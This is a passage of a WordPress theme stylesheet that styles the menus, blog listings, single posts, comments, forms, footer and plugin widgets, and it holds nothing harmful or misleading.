     .fa-external-link-alt{
         font-size:12px !important;
         margin-left:4px !important;
    }
     .nav li.mega ul li>a{
         border-bottom: none;
         padding:4px 0;
    }
    /*arrow*/
    .nav > li.mega:hover::after {
         border-width: 8px 0 0 8px;
         border-color: transparent transparent transparent #900;
         border-style: solid;
         bottom:0;
         content: "";
         height: 0;
         position: absolute;
         left:10px;
         width: 0;
         z-index:999;
    }
     .nav > li.mega > ul::after{
         display:none;
    }
     .nav li.mega ul li.menu-item-has-children > a::after{
         display:none;
    }
}
/* @mobile menu***************************/
 input#navtrigger{
     padding:10px;
     height:42px;
     width:42px;
     background-image: none;
     margin: 10px 0 10px 30px;
     display:none;
     position: relative;
     float:right;
     z-index:99;
     text-align:center;
     font-size:20px;
     line-height:1;
     cursor:pointer;
}
 input#navtrigger:hover{
     color:#fff !important 
}
 [type="checkbox"]:checked ~ #navigation, [type="checkbox"]:checked ~ #bottombar {
     display: block !important;
}
 #header input[type=checkbox]{
     display:none;
     position: absolute;
     top:38px;
     right:15px;
}
 .show-menu {
     padding:18px 10px;
     height:46px;
     width:80px;
     background-image: none;
     display:none;
     position: relative;
     float:right;
     z-index:99;
     text-align:center;
     font-size:12px !important;
     line-height:1;
     text-transform:uppercase;
     cursor:pointer;
     font-weight:bold;
}
 .show-menu span{
     color:inherit !important;
     font-size:12px !important;
}
 .tmnf_mobile_dropdown{
     display:none;
}
/* 6. Blog + Archives / .blogger****************************************************************************************************************************************************************************************/
 #content{
     overflow: visible;
}
 .tmnf_sidebar_none #content, .tmnf_sidebar_null #content{
     box-shadow: 0 0 50px rgba(0,0,0,0);
     padding: 0 !important;
}
 .blogger{
     padding-top:0;
     overflow: hidden;
}
 .blogger .item{
     position:relative;
     margin:0 0 20px 0;
     overflow:hidden;
}
 .blogger .item .post, .blogger .item .page{
     overflow: hidden;
}
 .blogger .item_inn{
     padding: 0 30px 20px 0;
}
 .blogger .item:first-child .has-post-thumbnail{
     margin-top: 0;
}
 .blogger .has-post-thumbnail{
     margin-top: 20px;
}
 .blogger .has-post-thumbnail .imgwrap{
     margin:0 35px 0 0;
     position:relative;
     float: left;
     max-width:35%;
}
 .blogger .item:hover img{
     opacity:.7;
}
 .blogger h2{
     margin:20px 0 30px 0 !important;
}
 .blogger .has-post-thumbnail h2{
     margin:20px 0 30px 0 !important;
}
 .blogger p.teaser{
     margin:0 0 15px 0;
     opacity:0.8;
}
/* 6.1 Classic Blog Widget */
 .tmnf_mag{
     margin: 0 -20px !important;
     width: calc(100% + 40px) !important;
}
 .tmnf_mag .item{
     position: relative;
}
 .tmnf_mag .tmnf_column {
     padding: 0 20px !important;
}
 .tmnf_mag .imgwrap{
     margin: 0 0 20px 0;
}
 .tmnf_mag p.teaser{
     font-size: 80%;
     margin: 0 0 10px 0;
}
 .tmnf_mag .tmnf_excerpt_disabled p.teaser{
     display: none;
    ;
}
 .tmnf_mag .tmnf_center_text{
     text-align: center;
}
/* 6.2 Archive */
 .tmnf_archive_count{
     margin-bottom: 20px;
     display: block;
}
 .tmnf_archive_count>span{
     background-color: rgba(0,0,0,.1);
     border-radius: 50%;
     margin: 0 10px 0 0;
     padding: 4px 5px;
     height: 36px;
     width: 36px;
     text-align: center;
     display: inline-block;
}

.search-results .item .page .categs,
.search-results .item .page .post-date .meta_divider,
.search-results .item .product .categs,
.search-results .item .product .post-date .meta_divider{
	display: none;
}
/* 6.3 Meta */
 .tmnf_meta{
     margin:4px 0 5px 0;
     padding:0 0;
     overflow:hidden;
     position:relative;
     z-index:1;
     display:inline-block;
}
 .tmnf_meta_categs{
     float:left;
     padding:4px 12px !important;
     margin:0 12px 0 0 !important;
     max-width: calc(100% - 30px);
     white-space: nowrap;
     overflow: hidden;
     text-overflow: ellipsis;
}
 .search .type-page .tmnf_meta_categs, .search .type-product .tmnf_meta_categs{
     display:none;
}
 .has-post-thumbnail .tmnf_meta_categs{
     position:absolute;
     top:0;
     left:0;
     display:block;
     margin:0 0 0 0;
}
 .meta_front{
     margin:0 0 10px 0 !important;
     border-width: 0 0 1px 0;
     padding: 0 0 15px 0;
     display: block;
}
 .item.page .tmnf_meta_categs, .item.type-product .tmnf_meta_categs, .item.tmnf_project .tmnf_meta_categs{
     display:none;
}
 .tmnf_meta span.meta_divider{
     margin:0 4px 0 6px;
     font-weight:normal;
}
 .author_by{
     text-transform:capitalize !important;
     margin-right:5px;
}
 .post-date{
     text-transform:capitalize;
}
 .tmnf_meta_more{
     margin:0 0;
     display:block;
     position:absolute;
     bottom:0;
     right:10px;
}
 .tmnf_meta_more a{
     display:block;
     float:left;
     text-align:center;
     padding:16px 10px;
     width:50px;
     height:50px;
}
/* 6.3 sticky */
 .item .sticky .item_inn{
     margin-top:0;
     margin-bottom: 20px;
     padding:20px 20px 10px 20px;
     border-radius: 5px;
}
 .item .sticky:before{
     position:absolute;
     top:40px;
     right:75px;
     z-index:2;
     font-family:'Font Awesome 5 Free' ;
     content:"\f02e";
     font-size:30px;
     letter-spacing:0;
     line-height:1 !important;
}
 .item .sticky .tmnf_border{
     border-color:rgba(153, 153, 153, .2);
}
/* 6.4 quote post */
 .blogger .format-quote .item_inn{
     padding:40px 40px;
     margin:0 0 0 0;
     position:relative;
     background:none;
}
 .blogger .format-quote blockquote{
     margin:0 0 20px 0;
     line-height:1.3;
     color:inherit !important;
}
/* 6.5 pagination */
 .nav-links{
     overflow:hidden;
     text-align:center;
     display:block;
     margin:20px 0 60px 0;
}
 .nav-links>a, span.page-numbers{
     padding:10px 20px;
     display:inline-block;
     margin:2px 0;
}
/* 7. Sidebar / #sidebar****************************************************************************************************************************************************************************************/
 .sidebar_item{
     padding:30px 30px 20px 30px;
     margin:0 0 20px 0;
     box-shadow: 0 0 50px rgba(0,0,0,.08);
     font-size: 90%;
}
 .sidebar_item:nth-last-of-type(1){
     margin:0 0 20px 0;
}
 .sidebar_item h2, h4.widget, .wp-block-search .wp-block-search__label{
     margin:0 0 10px 0;
     padding:0 0 0 0;
     font-size:15px;
     font-weight:500;
     display:block;
     text-transform:uppercase;
     letter-spacing:1px;
     border-bottom-width:3px;
     border-bottom-style:solid;
}
 .sidebar_item h2, .wp-block-search .wp-block-search__label{
     padding:0 0 10px 0;
}
 h4.widget>span{
     position:relative;
     padding-bottom:10px;
     display:inline-block;
}
 h4.widget>span:after{
     position:absolute;
     bottom:-3px;
     left:0;
     width:100%;
     height:3px;
     display:block;
     content:'';
}
/* 8. Single / .tmnf_single****************************************************************************************************************************************************************************************/
 #tmnf_single_core{
     margin-top:40px;
     margin-bottom:40px;
}
 .page_header{
     position:relative;
     overflow:hidden;
     padding:4vw 0 1vw 0;
}
 .tmnf_sidebar_null .page_header{
     text-align:center;
}
 .page_header_image{
     padding:14vw 0 8vw 0;
     margin-bottom:80px;
}
 .page-template-template-fullwidth-alt .page_header_image{
     margin-bottom:0;
}
 .page_header > img{
     position:absolute;
     top:0;
     left:-50%;
     width:200%;
     max-width:200%;
     z-index:0;
     opacity:.7;
}
 .page_header_plain{
     border-width:0 0 1px 0;
}
 .header_transparent .page_header_plain{
     background-image:none !important;
     margin-bottom:20px;
}
 .has-post-thumbnail .entryhead{
     margin:-40px -40px 40px -40px;
     display:block;
}
 .has-post-thumbnail .entryhead img{
     display:block;
     width:100%;
}
 .single_post_inn{
     position:relative;
}
 .tmnf_entry p{
     margin:20px 0 25px 0;
}
 .tmnf_entry p:nth-last-of-type(1){
     margin:20px 0 15px 0;
}
 .tmnf_entry p:nth-last-of-type(1) img{
     margin-bottom:40px;
}
 .tmnf_entry p a, .tmnf_entry li a{
     border-bottom-width:1px;
     border-bottom-style:solid;
}
 .tmnf_entry>ul:not(.wp-block-gallery), .tmnf_entry>ol, .wp-block-column>ul, .wp-block-column>ol{
     margin:16px 0 21px 30px;
}
 .tmnf_entry ul ul, .tmnf_entry ol ol{
     margin:0 0 0 15px;
}
 .tmnf_entry ul:not(.wp-block-gallery) li, .tmnf_entry ol li{
     padding:4px 0;
}
 .tmnf_entry ul, li.comment ul {
     list-style-type: disc;
     list-style-position: outside;
}
 .tmnf_entry ol, li.comment ol {
     list-style-type: decimal;
     list-style-position:outside;
}
 .tmnf_entry ul ul, .tmnf_entry ol ul, li.comment ul ul, li.comment ol ul {
     list-style-type: circle;
     list-style-position:outside;
     margin-left:25px;
}
 .tmnf_entry ol ol, .tmnf_entry ul ol, li.comment ol ol, li.comment ul ol {
     list-style-type: lower-latin;
     list-style-position: outside;
     margin-left:25px;
}
 .tmnf_entry blockquote{
     border-left:2px solid rgba(102,102,102,.2);
     background:rgba(153,153,153,.05);
     padding:20px 35px !important;
     margin:45px 0;
     letter-spacing:0;
     font-style:italic;
}
 .tmnf_entry .wp-block-pullquote blockquote{
     padding:10px 0 !important;
}
 .tmnf_entry .wp-block-pullquote.alignleft, .tmnf_entry .wp-block-pullquote.alignright {
     max-width: 350px;
}
 blockquote p{
     margin:0 0 0 0 !important;
     font-weight:500;
}
 .tmnf_entry blockquote p{
     margin:0 0 0 0 !important;
     font-size:1.0em !important;
     line-height:1.3;
}
 .tmnf_entry .wp-block-pullquote{
     text-align: left;
}
 .wp-block-quote cite, blockquote cite{
     font-size:15px !important;
     font-weight:500;
}
 .wp-block-pullquote blockquote{
     margin:0 0;
     background:rgba(153,153,153,.00);
     border-left:2px solid rgba(102,102,102,.0);
}
 .tmnf_entry h1:not(.elementor-heading-title), .tmnf_entry h2:not(.elementor-heading-title), .tmnf_entry h3:not(.elementor-heading-title), .tmnf_entry h4:not(.elementor-heading-title), .tmnf_entry h5:not(.elementor-heading-title), .tmnf_entry h6:not(.elementor-heading-title){
     margin:30px 0 10px 0;
     line-height:1.4;
}
/* .tmnf_entry h2:first-of-type, .tmnf_entry h3:first-of-type, .tmnf_entry h4:first-of-type {
     margin-top: 0;
}
 */
/* ROLLOUT */
/* 8.1 images*/
 .wp-block-image, .wp-block-cover, .aligncenter, .alignnone {
     margin-top:25px;
     margin-bottom:25px;
}
 .aligncenter, .alignnone {
     float:none;
     margin-left:auto;
     margin-right:auto;
}
 .alignfull, .alignwide{
     width: auto;
     max-width: 1000%;
}
 .tmnf_entry .alignleft, .wp-block-image .alignleft {
     float: left;
     margin:20px 40px 15px 0;
}
 .tmnf_entry .alignright, .wp-block-image .alignright {
     float: right;
     margin: 20px 0 15px 40px;
}
/* 8.2 galleries */
 .wp-block-gallery{
     margin-top:51px;
     margin-bottom:35px;
}
 .wp-block-gallery a{
     border-bottom:none !important;
}
 .wp-block-gallery ul li{
     padding:0 0 !important;
}
 .tmnf_entry .wp-block-embed {
     margin-bottom: 2.5em;
}
/* 8.3 captions */
 .wp-caption{
     max-width:100%;
}
 p.wp-caption-text, figcaption, .gallery-caption{
     font-size:13px;
     margin:13px 20px 0 20px !important;
     text-align:center;
}
 .wp-block-gallery figcaption{
     margin:0 0 0 0 !important;
}
/* 8.4 buttons */
 .wp-block-button{
     margin:15px 0;
}
 .is-style-squared a{
     border-radius:0 !important
}
/* 8.5 covers + columns */
 .tmnf_entry .wp-block-cover, .tmnf_entry .wp-block-cover-image {
     padding: 1em 2em;
	 line-height: 1.4 !important;
}
 .tmnf_entry .wp-block-cover p:not(.has-text-color){
     color:#fff;
}
 .tmnf_entry .wp-block-cover p a {
     color: #fff;
}
 .wp-block-columns {
     background: rgba(204,204,204,.2);
     padding: 10px 30px;
     margin-top: 15px;
     margin-bottom: 15px;
     display: inline-flex;
}
 .wp-block-columns p{
     margin:10px 0 !important;
}
 .has-large-font-size {
     font-size: 36px;
}
/* ROLLOUT */
/* 8.6 tables, def lists, code */
 table {
     border-width: 1px;
     border-style:solid;
     width: 100%;
     margin:5px 0 25px 0;
     padding:0 0;
     border-collapse: collapse;
}
 table th, table td {
     border-width: 1px;
     border-style:solid;
     margin:0 0;
     line-height: 1 !important;
     padding:12px 18px !important;
     vertical-align: top;
}
 table th {
     font-weight: normal;
     text-align: left;
     font-weight:bold;
}
 dl {
     border-width: 1px;
     border-style:solid;
     width: 100%;
     margin:0 0 30px 0;
     padding:0 0;
     border-collapse: collapse;
}
 dt {
     font-weight: normal;
     padding:12px 18px;
     text-align: left;
     line-height: 1 !important;
     font-weight:bold;
     border-top-width: 1px;
     border-top-style:solid;
     background:rgba(153,153,153,.08);
     margin-top:0;
}
 dt:first-child{
     border-top:none;
}
 dd {
     padding:12px 18px;
     vertical-align: top;
     line-height: 1 !important;
}
 pre{
     overflow-x:scroll;
     padding:12px 18px;
     background:rgba(204,204,204,.1);
     border:1px solid rgba(153,153,153,.2);
     margin:0 0 20px 0;
}
 code{
     padding:2px 4px;
     background:rgba(204,204,204,.2);
     overflow:hidden;
     font-size: 14px;
     line-height:1;
}
/* 8.7 post info */
 p.modified, .tptn_counter{
     display:none;
}
 .tmnf_tags{
     margin:0 0 -1px 0;
     overflow: hidden;
}
 .tmnf_tags a{
     border-width:1px;
     border-style:solid;
     padding:8px 12px;
     margin:10px -1px 10px 0;
     float:left;
}
/* 8.8 Next / Prev Nav */
 #next_prev_nav{
     position:relative;
     overflow:hidden;
     margin:0 0 0 0;
     border-width:1px 0;
}
 .bbpress.single-topic #next_prev_nav, .bbpress.single-forum #next_prev_nav{
     display: none;
}
 .post_nav_previous, .post_nav_next{
     position:relative;
     overflow:hidden;
     width:50%;
     float:left;
}
 .post_nav_previous{
     border-width:0 1px 0 0;
}
 .post_nav_image{
     float:left;
     position:relative;
     max-width:35%;
}
 .post_nav_next .post_nav_image{
     float:right;
}
 .post_nav_image .arrow{
     position:absolute;
     top:50%;
     left:50%;
     z-index:3;
     font-size:24px;
     margin:-18px 0 0 -15px;
}
 .post_nav_image img{
     opacity:.7;
     max-width:140px;
     width:100%;
}
 .post_nav_image:hover img{
     opacity:.5;
}
 .post_nav_text{
     padding:15px 25px 15px 20px;
     overflow:hidden;
     display:block;
     line-height:1.2;
}
 .post_nav_text span{
     display:block;
     margin-bottom:8px;
}
/* 8.9 Related posts */
 .tmnf_related{
     width:calc(100% + 60px);
     margin:0 -30px 40px -30px;
     overflow:hidden;
}
 .tmnf_item_related{
     width:50%;
     float:left;
     position:relative;
     margin:0 0 20px 0;
     padding:0 30px;
}
 .tmnf_related>div:nth-child(2n + 4){
     clear:left;
}
 .tmnf_item_related a{
     padding:20px 0 0 40px;
     position: relative;
     border-width:1px 0 0 0;
     display: block;
     line-height: 1.4;
}
 .tmnf_item_related a i{
     position: absolute;
     top: 22px;
     left: 0;
     opacity: .2;
     font-size: 24px;
     margin:0 0 0 0;
}
 .tmnf_item_related p.teaser{
     font-size:85%;
     padding: 0 0 0 40px;
     opacity: .8;
}
 .tmnf_related>h3{
     padding:0 30px 20px 30px;
     margin:30px 0 0 0;
}
/* 8.10 Author box */
 .author_box{
     margin:0 0 0 0;
     padding:40px;
     position:relative;
     border-width:1px;
}
 .author_box h3{
     margin:0 0 20px 0;
}
 .author_box img{
     float:left;
     margin:5px 30px 20px 0;
     border-radius:50%;
}
 .author_icons a{
     font-size:15px;
     padding:7px 8px;
     height:30px;
     width:30px;
     display:block;
     overflow:hidden;
     line-height:1;
     margin:20px 12px 5px 0;
     width:30px;
     float:left;
     background:rgba(153,153,153,.1);
     text-align:center;
}
 .author_icons a:hover{
     background:rgba(153,153,153,.2);
}
 .author_icons a.tmnf_hidd{
     display:none 
}
/* 8.11 Post Pagination */
 .post_pagination{
     display:block;
     width:100%;
     position:relative;
     margin-top:0;
     margin-bottom:0;
     padding:0 0;
     overflow:hidden;
     text-transform:uppercase;
}
 .post_pagination_inn{
     overflow:hidden;
}
 .post_pagination p{
     margin:0 0;
     overflow:hidden;
     display:block;
}
 .post_pagination p a{
     font-size:12px;
}
 .post_pagination p a span{
     padding:30px 30px;
     position:relative;
     background-color:rgba(255,255,255,.1) 
}
 .post_pagination p a span.tmnf_prev_link{
     float:left;
}
 .post_pagination p a span.tmnf_prev_link i{
     margin-right:8px;
}
 .post_pagination p a span.tmnf_next_link{
     float:right;
}
 .post_pagination p a span.tmnf_next_link i{
     margin-left:8px;
}
/* 9. Forms / **********************************************************************************************************************************************************************************************/
 input, textarea,input checkbox,button,input radio,select,file{
     border-width:1px;
     border-style:solid;
     padding:16px 18px;
     margin:0 0 15px 0;
     line-height:1.2 !important;
}
 input{
     max-width: 100%;
}
 button, input.button, input[type=submit]{
     cursor:pointer;
     padding:12px 18px;
     border:none;
     -webkit-appearance: none;
     border-radius: 0;
}
 input checkbox, input[type=checkbox]{
     margin-right:8px;
}
 select{
     max-width:100%;
     overflow:hidden;
     margin:5px 0 20px 0;
     background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;
    
	 background-color:#f9f9f9;
     -moz-appearance: none;
     -webkit-appearance: none;
     appearance: none;
}
 .post-password-form input[type=password]{
     margin-left:30px;
}
 .post-password-form input[type=submit]{
     border:1px solid #e8816e;
    background-color:#e8816e;
    color:#fff;
}
 .mainbutton{
     padding:18px 30px;
     display:inline-block;
}
 .mainbutton_small{
     padding:5px 13px;
     display:inline-block;
     font-size: 12px !important;
}
/* 9.1 seachform */
 .searchform, .wp-block-search__inside-wrapper {
     position: relative;
     float: none;
     width:100%;
     margin:0 0;
}
 .wp-block-search__inside-wrapper {
     margin:20px 0 10px 0;
}
 .searchSubmit, .wp-block-search .wp-block-search__button{
     position: absolute;
     height:55px;
     width:30%;
     border: none;
     cursor: pointer;
     margin:0;
     overflow:hidden;
     padding:4px;
     top: 0;
     right:0;
     font-size:15px !important;
     line-height:1 !important;
}
 .tmnf_foocol .searchSubmit{
     width:20%;
}
 .searchform input.s, .wp-block-search__input {
     padding:15px 5%;
     margin:0 0 0 0;
     height:55px;
     font-style:normal;
     width:100%;
}
 .search #content .searchform, .archive #content .searchform, .search #content .wpdreams_asl_container, .archive #content .wpdreams_asl_container {
     margin:20px 0 100px 0 ;
     width:70%;
     max-width:450px;
}
 .page_404{
     padding:240px 0 100px 0;
     margin: 0;
	 height: 95vh;
}
 .error_search .searchform, .error_search .wpdreams_asl_container{
     margin:60px auto !important;
     width:50% !important;
}
 .tmnf_sidebar_null .errorentry{
     text-align: center;
}
 .tmnf_sidebar_null .errorentry .searchform{
     margin: 20px auto 100px auto !important;
}
/* 10. Comments / #comments****************************************************************************************************************************************************************************************/
 #comments {
     clear: both;
     margin-top:5px;
     margin-bottom:0;
     padding:0 0;
     overflow:hidden;
}
 #comments .navigation {
     padding:20px 0;
     clear: both;
     overflow:hidden;
}
 h3#comments-title{
     padding:40px 0 25px 0;
     margin:0 0;
}
 h3#reply-title {
     padding:40px 0 10px 0;
     margin:0 0;
}
 .commentlist {
     list-style: none;
     margin:0 0 0 0 !important;
}
 .commentlist li.comment {
     line-height:1.7;
     margin: 0 0;
     padding:0 0;
     position: relative;
     list-style:none;
}
 .commentlist li.comment ul.children {
     margin-left: 25px;
}
 .comment-body{
     padding:25px 0 25px 65px;
    /* VAR */
     border-style:solid;
     border-width:1px 0 0 0;
}
 .bypostauthor .comment-body{
     padding:25px 25px 25px 85px;
    /* VAR */
     background:rgba(204,204,204,.2);
}
 .bypostauthor .comment-body .avatar{
     left:20px;
}
 .comment-body p{
     margin-bottom:12px;
     line-height:1.7;
}
 .comment-body ul,.comment-body ol {
     margin-bottom: 18px;
     margin-left:30px;
}
 .comment-body ol {
     list-style: decimal;
}
 .comment-body .avatar {
     position: absolute;
     top:27px;
     left:0;
     border-radius:50%;
     max-width:45px;
}
 .comment-body cite {
     line-height:1.2;
     margin:0 0 10px 0;
     overflow:hidden;
     display:block;
     font-size:18px;
}
 .comment-body .says {
     display:none;
}
 .comment-body .comment-meta {
     margin: 0 0 10px 0;
     font-size:13px;
     line-height:1;
}
 .comment-meta a:link, .comment-meta a:visited {
     opacity:.6;
     text-decoration: none;
}
 .comment-meta a:active, .comment-meta a:hover {
     color: #ff4b33;
}
 .comment-body a.comment-reply-link{
     padding:4px 8px;
     font-size:12px;
     text-transform:uppercase;
}
/* 10.2 pingback */
 .nopassword,.nocomments{
     display: none;
}
 #comments .pingback {
     border-bottom: 1px solid rgba(204,204,204,.3);
     margin:0 0;
     padding:0 0 20px 0;
     font-size: 13px;
}
 .commentlist li.comment+li.pingback {
     margin-top: -6px;
}
 .pingback .comment-meta{
     margin:0 0 20px 0;
}
 #comments .pingback p {
     display: block;
     margin: 0;
}
 #comments .pingback .comment-body{
     border:none;
}
 #comments .pingback .url {
     display:block;
     margin:25px 0 0 0;
}
 #comments .pingback .edit-link{
     float:right;
     margin-left:8px;
     opacity:.7;
}
/* 10.3 comments form */
 #respond {
     margin:0 0 20px 0;
     overflow: hidden;
     position: relative;
}
 li.comment #respond{
     margin:-30px 0 40px 0;
     padding-left:35px;
}
 .comment-form-comment{
     margin:10px 0 0 0;
}
 .comment-form-author, .comment-form-email, .comment-form-url{
     width:31%;
     float:left;
     margin-right:3.5% !important;
}
 .comment-form-url{
     margin-right:0 !important;
}
 input#author,input#email,input#url{
     width:99.7% !important;
     border-width:1px;
     border-style:solid;
     background:rgba(204,204,204,.1);
}
 #respond .comment-notes {
     margin-bottom:5px;
     opacity:.7;
     font-size:13px;
}
 #comments-list #respond {
     margin:0;
}
 #cancel-comment-reply-link {
     font-size: 14px;
     margin:10px 0 20px 0;
     display:block;
}
 #respond .required {
     color: #ff4b33;
     font-weight: bold;
     margin-left:3px;
}
 #respond label {
     font-size: 13px;
}
 #respond input {
     margin:5px 0 20px 0;
}
 #respond textarea {
     width: 100%;
     margin:5px 0 10px 0;
     background:rgba(204,204,204,.1);
}
 .form-allowed-tags, #respond .form-allowed-tags, #respond .form-allowed-tags code {
     display: none;
}
 #respond .form-submit {
     margin: 0 0 0 0;
}
 #respond .form-submit input {
     font-size: 14px;
     width: auto;
     margin:0 0 0 0;
}
 #respond .comment-form-cookies-consent{
     margin:0 0 20px 0;
}
 #respond #wp-comment-cookies-consent{
     margin:0 5px 5px 0;

}

/* 11. Footer / #footer*****************************************************************************************************************************************************************************************/
 #footer{
     font-size:90%;
}
 #footer h4.widget{
     padding:40px 0 0 0;
     margin:0 0 10px 0;
     font-size:14px;
     letter-spacing:2px;
     border-width:0;
}
 .tmnf_foocol ul{
     list-style:none;
}
 .tmnf_foocol>ul, .tmnf_foocol>div>ul{
     margin:8px 0 15px 0;
     display:block;
     width:100%;
}
 .tmnf_foocol li, .tmnf_foocol p{
     position:relative;
     padding:3px 0;
     overflow:hidden;
     border-width:0 0 0 0;
     border-style:solid;
}
 .tmnf_foocol>ul>li:first-child, .tmnf_foocol>div>ul>li:first-child, .tmnf_foocol p{
     border-top:none;
}
 .tmnf_foocol li ul{
     margin:3px 0 -3px 10px;
}
 .tmnf_foocol li ul ul ul ul ul ul{
     margin-left:3px;
}
 .tmnf_foocol>img{
     margin-top:40px;
     margin-bottom: 20px;
}
/* 11.2 bottom line */
 .bottom_line{
     position:relative;
     border-width:1px 0 0 0;
     border-style:solid;
}
 .footer_credits, .bottom-menu{
     margin:30px 0;
     font-size:13px;
}
 .bottom-menu{
     display: inline-block;
     float:right;
     list-style:none;
}
 .bottom-menu li{
     display:inline;
}
 .bottom-menu li a{
     padding:5px 6px 
}
/* 11.3 social icons */
 .tmnf_social_icons{
     overflow:hidden;
     display:inline-block;
     list-style:none;
     margin-bottom: -9px;
}
 .tmnf_social_icons li{
     display:inline-flex;
     margin:8px 8px 8px 0;
}
 .tmnf_social_icons li a{
     position:relative;
     border-width:1px;
     border-style:solid;
     padding:4px 7px;
    /* VAR */
     height:35px;
    /* VAR */
     width:34px;
    /* VAR */
}
 .tmnf_social_icons li a:hover{
     border:1px solid rgba(255,255,255,0) !important;
}
 .tmnf_social_icons li a i{
     font-size:14px;
}
 .tmnf_social_icons li a span{
     font-size:13px !important;
     margin:3px 0;
     display:none;
     letter-spacing: 2px;
}
/* 11.4.1 footer_tagline */
 .footop_wrap{
     display:none;
     padding:10px 0;
     overflow: hidden;
}
 .populated .footop_wrap{
     display: block;
}
 .footer_tagline{
     margin:0 0;
     float: left;
}
 .footer_tagline h2{
     margin:40px 60px 40px 0;
}
 .footer_button{
     float: right;
     padding: 20px 40px;
     margin: 15px 0;
}
 .footer_icons{
     overflow:hidden;
     padding:35px 0;
     display:inherit;
     text-align: center;
     border-width: 0 0 1px 0;
     border-style: solid;
}
 .footer_icons .tmnf_social_icons li a{
     width:auto;
     padding:13px 25px 13px 60px;
     height: 60px;
}
 .footer_icons .tmnf_social_icons li a span{
     display:block;
}
 .footer_icons .tmnf_social_icons li a i{
     position:absolute;
     top:17px;
     left:25px;
     font-size:22px;
}
 #header .tmnf_social_icons {
     overflow:visible;
     position:absolute;
     top:50%;
     left:20px;
     margin:-15px 0 0 0;
}
 #header .tmnf_social_icons li{
     display:inline-block;
     margin:0 5px 0 0;
}
 #header .tmnf_social_icons li a {
     padding: 5px 2px;
     height: 30px;
     width: 30px;
     display:inline-block;
     line-height:1;
     text-align:center;
}
/* 11.4. curtain search */
 #curtain {
     position: fixed;
     top: 0;
     left: 0;
     background: #fff;
     opacity: 0.0;
     height: 0;
     width: 100%;
     z-index: 999;
     overflow: hidden;
}
 #curtain.open {
     height: 100%;
     opacity: 1;
}
 #curtain .search_wrap {
     width:calc(100% - 40px);
     height: 80px;
     margin: -40px 0 0 0;
     float: none;
     position: absolute;
     top: 40%;
     left:20px;
}
 #curtain .searchform{
     max-width:600px;
     margin:0 auto;
}
 #curtain .searchform input.s {
     padding: 12px 35px !important;
     height: 70px;
     background: rgba(153, 153, 153, 0.05);
     border: 1px solid rgba(153, 153, 153, .2);
     font-size: 18px !important;
}
 #curtain .searchSubmit, #curtain a.curtainclose {
     border: none !important;
     top: 0;
     right: 0;
     font-size:22px !important;
     width: 110px;
     height: 70px 
}
 #curtain a.curtainclose {
     margin:0 0;
     float: none;
     position: absolute;
     top:40px;
     right:40px;
     width: 20px;
     height: 20px 
}
/* 11.5 scroll to top***************************/
 .scroll_to_top {
     position: fixed;
     right:0;
     bottom: -4px;
     z-index: 998;
     width:100%;
     margin: 0 0 0 0;
     text-align: center;
}
 .scroll_to_top a {
     display: block;
     padding:16px 0 18px 0;
}
/* 12. Plugins / ***********************************************************************************************************************************************************************************************/
/* 12.0. Knowbase Addons */
 p.widget_subtitle{
     font-size:90%;
     margin: 0 0 20px 0;
}
 span.widget_subtitle{
     font-size: 12px;
     opacity: .8;
     margin:5px 0 15px 0;
}
 .tmnf_featured_subcats li{
     list-style: none;
     padding:15px 0;
}
 .tmnf_featured_subcats li a{
     position: relative;
}
 .tmnf_featured_subcats li a:before{
     font-family: "Font Awesome 5 Free";
     font-weight: 400;
     content: "\f07b";
     line-height: 1;
}
 .tmnf_featured_subcats .cat-item-none{
     display: none;
}
 .tmnf_featured_plain li a, .tmnf_featured_subcats li a{
     position: relative;
     padding: 0 0 0 30px;
     display: block;
}
 .tmnf_featured_plain li a i, .tmnf_featured_subcats li a:before{
     position: absolute;
     top: 2px;
     left: 0;
     opacity: .2;
     font-size: 20px;
     margin:0 0 0 0;
}
 .tmnf_view_all{
     font-size: 12px !important;
     margin:30px 0 10px 0;
     display: block;
}
 .tmnf_view_all i{
     margin-left: 5px;
}
/* 12.1. AddToAny */
 #tmnf_single_core .addtoany_list a > span, #flyoff .addtoany_list a > span{
     border-radius:40px !important;
     padding:10px;
}
/* 12.2. Top 10 */
 .tptn_posts_widget {
     width: 100%;
     margin: 0 0;
     overflow: hidden;
}
 .tptn_posts_widget li {
     display: block;
     overflow: hidden;
     padding: 15px 0 !important;
     margin: 0 0 !important;
     line-height: 1.2;
     position: relative;
     counter-increment: step;
}
 .tptn_posts_widget li:first-child {
     border-top: none;
     margin: 0 0 0 0 !important;
     padding: 15px 0 15px 0 !important;
}
 .tptn_posts_widget li:last-child {
     padding-bottom: 0 !important;
}
 .tptn_posts_widget li::before {
     content: counter(step, decimal);
     left:0;
     position: absolute;
     text-align: center;
     height: 36px;
     width: 36px;
     line-height: 2.8 !important;
     top: 15px;
     z-index: 3;
     font-size: 13px !important;
     font-weight:700;
     border-radius: 50%;
}
 .tptn_posts_widget li:first-child::before {
     top: 10px;
}
 .tptn_posts_widget li>.tptn_link {
     float: left;
     max-width: 35%;
}
 .tptn_after_thumb .tptn_link {
     float: none;
     display: block;
     margin: 10px 0 8px 0;
     line-height: 1;
}
 .tptn_after_thumb {
     overflow: hidden;
     padding: 0 0 0 20px;
     display: block;
}
 .tptn_after_thumb span.tptn_list_count, .tptn_counter {
     display: none;
}
 .tptn_title {
     margin: 0 0 10px 0;
}
 .tptn_link img {
     margin: 0 !important;
}
 .crp_author, .tptn_date {
     opacity: .8 !important;
     font-size: 11px;
}
/* 12.3. MailChimp */
 .mc4wp-form p{
     margin:5px 0 15px 0;
}
 .formwrap{
     position:relative;
     overflow:hidden;
}
 .mc4wp-form input[type="email"] {
     width: 70%;
     margin:0 0 5px 0;
     height:50px;
}
 .mc4wp-form input[type="submit"] {
     width: 30%;
     float: right;
     padding:14px 5px;
     font-size:17px;
     margin:0 0 5px 0;
     height:50px;
}
 .mc4wp-form h3{
     margin:0 0 15px 0;
}
 #footer .mc4wp-form h3{
     margin:35px 0 5px 0;
}
 .mc4wp-form p{
     margin:0 0 25px 0;
}
 .postinfo .mc4wp-form{
     padding:40px;
     border-width:1px;
     border-style:solid;
     margin:0 0 -1px 0;
}
 .mc4wp-form h1, .mc4wp-form h2, .mc4wp-form h3, .mc4wp-form h4, .mc4wp-form p{
     color:inherit !important;
}
/* 12.4. Contact Form 7 */
 .wpcf7-form input, .wpcf7-form select, .wpcf7-form textarea{
     width:100%;
     margin: 0 0 30px 0;
}
 .wpcf7-form input[type="submit"]{
     width:auto;
}
